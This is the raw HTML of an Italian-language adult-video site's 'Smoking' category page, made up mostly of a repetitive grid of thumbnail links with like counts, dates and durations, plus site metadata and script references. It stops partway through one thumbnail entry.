

--- FILE ---
content_type: text/html
request_url: https://lupoporn.net/it/category/86/Smoking/popular/1/
body_size: 13365
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Lupo Porn - Porno Fumare di Lupo: goditi fantasie perverse con eccitanti scene HD.</title>
        <meta name="description" content="Goditi gratuitamente video porno anali di Lupo Fumare Porn. L'orgasmo è garantito!" />
        <link rel="alternate" hreflang="it" href="/it/category/86/Smoking/popular/1/" />
 
        <link rel="canonical" href="https://lupoporn.net/en/category/86/Smoking/popular/1/" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <meta name="Robots" content="index,follow" />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=86;</script>
<script src="/js/FOCZwoyDoRvY48Qn2BSL.js" type="text/javascript"></script>
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://lupoporn.net" target="_self">Lupo<span>Porn</span>.net</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/it/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Fumare Film XXX gratis</h1>
    
                    <ul>
                        <li><a href="/it/category/86/Smoking/popular/1/" target="_self"><i class="la la-eye"></i> Per visualizzazioni</a></li>
                        <li><a href="/it/category/86/Smoking/latest/1/" target="_self"><i class="la la-calendar-o"></i> Per data</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2853358633865492285/">
                                <div class="thumb-col-img">
                                     <img data-sg="27992a8f4c58b73d" src="/thumbs/285/2853358633865492285_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-eye"></i> 23.02.2022</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731095065703/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb903712467" src="/thumbs/703/2705852731095065703_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 117</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731733810731/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb929839e2b" src="/thumbs/731/2705852731733810731_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 125</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 0:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852735050350066/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9ef31fdf2" src="/thumbs/66/2705852735050350066_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 251</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 19:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734012858505/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9b15b2089" src="/thumbs/505/2705852734012858505_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 104</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 3:25</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733359385226/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb98a67ea8a" src="/thumbs/226/2705852733359385226_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7806</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 2:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482546826000849/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25189dbb9d1" src="/thumbs/849/1426482546826000849_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 568</li>
                                <li><i class="la la-eye"></i> 19.04.2021</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732766641391/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb967135cef" src="/thumbs/391/2705852732766641391_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 192</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 0:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731734715140/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb929916b04" src="/thumbs/140/2705852731734715140_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3251</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732926807243/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9709f4ccb" src="/thumbs/243/2705852732926807243_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 124</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731075709590/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90249ca96" src="/thumbs/590/2705852731075709590_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 36</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 13:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732701114894/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9632b820e" src="/thumbs/894/2705852732701114894_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 263</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/11677569604910867573/">
                                <div class="thumb-col-img">
                                     <img data-sg="a20f0faf6c9c6475" src="/thumbs/573/11677569604910867573_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 134</li>
                                <li><i class="la la-eye"></i> 26.09.2022</li>
                                <li><i class="la la-clock-o"></i> 21:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12593936378988005708/">
                                <div class="thumb-col-img">
                                     <img data-sg="aec6a6694173094c" src="/thumbs/708/12593936378988005708_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 58</li>
                                <li><i class="la la-eye"></i> 29.04.2022</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733465978811/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb990c267bb" src="/thumbs/811/2705852733465978811_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1050</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482546164199205/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25162696f25" src="/thumbs/205/1426482546164199205_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 143</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732523931299/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9589be6a3" src="/thumbs/299/2705852732523931299_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 95</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482548587141560/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251f2d499b8" src="/thumbs/560/1426482548587141560_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 27</li>
                                <li><i class="la la-eye"></i> 24.02.2021</li>
                                <li><i class="la la-clock-o"></i> 7:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9172109162031327042/">
                                <div class="thumb-col-img">
                                     <img data-sg="7f49e0afdbfba742" src="/thumbs/42/9172109162031327042_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 55</li>
                                <li><i class="la la-eye"></i> 29.04.2022</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852735297313226/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9fdea59ca" src="/thumbs/226/2705852735297313226_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482548637917392/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251f5db60d0" src="/thumbs/392/1426482548637917392_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 388</li>
                                <li><i class="la la-eye"></i> 24.10.2022</li>
                                <li><i class="la la-clock-o"></i> 22:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732772098904/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb96766a358" src="/thumbs/904/2705852732772098904_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 151</li>
                                <li><i class="la la-eye"></i> 21.08.2020</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958836299993930/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e8eb4134a" src="/thumbs/930/13554958836299993930_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 45</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482548778720877/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251fe3fde6d" src="/thumbs/877/1426482548778720877_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 371</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13101008009122301947/">
                                <div class="thumb-col-img">
                                     <img data-sg="b5d0215f474847fb" src="/thumbs/947/13101008009122301947_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 107</li>
                                <li><i class="la la-eye"></i> 29.04.2022</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482547888614419/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251c931ec13" src="/thumbs/419/1426482547888614419_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 68</li>
                                <li><i class="la la-eye"></i> 24.02.2021</li>
                                <li><i class="la la-clock-o"></i> 5:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731663322094/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb925500bee" src="/thumbs/94/2705852731663322094_0.v1574990760" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 40</li>
                                <li><i class="la la-eye"></i> 13.02.2021</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482547719738131/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251bf211313" src="/thumbs/131/1426482547719738131_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 129</li>
                                <li><i class="la la-eye"></i> 26.03.2021</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734447022501/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9cb3bf1a5" src="/thumbs/501/2705852734447022501_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 132</li>
                                <li><i class="la la-eye"></i> 11.08.2020</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734680719849/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9d929e1e9" src="/thumbs/849/2705852734680719849_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 136</li>
                                <li><i class="la la-eye"></i> 25.05.2021</li>
                                <li><i class="la la-clock-o"></i> 2:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482547740336997/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251c05b6365" src="/thumbs/997/1426482547740336997_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 83</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958837803517539/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33ee8520663" src="/thumbs/539/13554958837803517539_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 85</li>
                                <li><i class="la la-eye"></i> 28.04.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731695752637/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9273ee5bd" src="/thumbs/637/2705852731695752637_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 95</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 1:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2290392370648545470/">
                                <div class="thumb-col-img">
                                     <img data-sg="1fc91bb9e0c578be" src="/thumbs/470/2290392370648545470_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 212</li>
                                <li><i class="la la-eye"></i> 23.02.2022</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852735103887465/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9f262e869" src="/thumbs/465/2705852735103887465_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5796</li>
                                <li><i class="la la-eye"></i> 24.02.2021</li>
                                <li><i class="la la-clock-o"></i> 12:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731250877510/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90cbaa446" src="/thumbs/510/2705852731250877510_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 187</li>
                                <li><i class="la la-eye"></i> 2.06.2020</li>
                                <li><i class="la la-clock-o"></i> 11:37</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482545451330992/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25137ebedb0" src="/thumbs/992/1426482545451330992_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 91</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731129434237/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9057d907d" src="/thumbs/237/2705852731129434237_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 102</li>
                                <li><i class="la la-eye"></i> 26.05.2020</li>
                                <li><i class="la la-clock-o"></i> 5:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734619532631/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9d5843d57" src="/thumbs/631/2705852734619532631_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 91</li>
                                <li><i class="la la-eye"></i> 24.02.2021</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734448256921/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9cb4ec799" src="/thumbs/921/2705852734448256921_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 79</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 2:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482547755966460/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251c149dffc" src="/thumbs/460/1426482547755966460_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 75</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 5:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732005249304/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb939b17118" src="/thumbs/304/2705852732005249304_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 107</li>
                                <li><i class="la la-eye"></i> 2.02.2021</li>
                                <li><i class="la la-clock-o"></i> 4:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482547263605406/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251a3f10a9e" src="/thumbs/406/1426482547263605406_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 109</li>
                                <li><i class="la la-eye"></i> 4.12.2020</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9679336901417289921/">
                                <div class="thumb-col-img">
                                     <img data-sg="8653e9a0e64ec8c1" src="/thumbs/921/9679336901417289921_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 70</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731715715669/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9286f8255" src="/thumbs/669/2705852731715715669_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 69</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1426482545456267863/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25138374257" src="/thumbs/863/1426482545456267863_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 71</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733275796219/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9856c72fb" src="/thumbs/219/2705852733275796219_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 42</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734195341860/">
                                <div class="thumb-col-img">
